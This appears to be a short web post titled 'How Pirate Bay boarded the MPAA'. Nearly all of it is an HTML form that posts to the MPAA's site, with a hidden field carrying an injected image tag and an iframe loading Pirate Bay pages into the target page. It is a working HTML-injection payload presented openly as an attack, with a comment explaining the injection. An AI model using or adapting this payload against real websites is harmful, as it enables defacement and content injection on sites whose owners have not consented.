 How Pirate Bay boarded the MPAA <form name=&quot;form&quot; action=&quot;http://www.mpaa.org/thank_you.asp&quot; method=&quot;post&quot;> <!-- here we inject an iframe and an image from http://thepiratebay.org --> <input name=&quot;txtfavoritemovie&quot; type=&quot;hidden&quot; size=&quot;18&quot; maxlength=&quot;1175&quot; value=&quot;<IMG src='http://static.thepiratebay.org/img/tpb.jpg'><BR><BR> <IFRAME width='100%' height='600px' src='http://thepiratebay.org/browse/200'>&quot;> <input type=&quot;hidden&quot; name=&quot;name&quot; value=&quot;1&quot;> <input type=&quot;submit&quot;> </form> 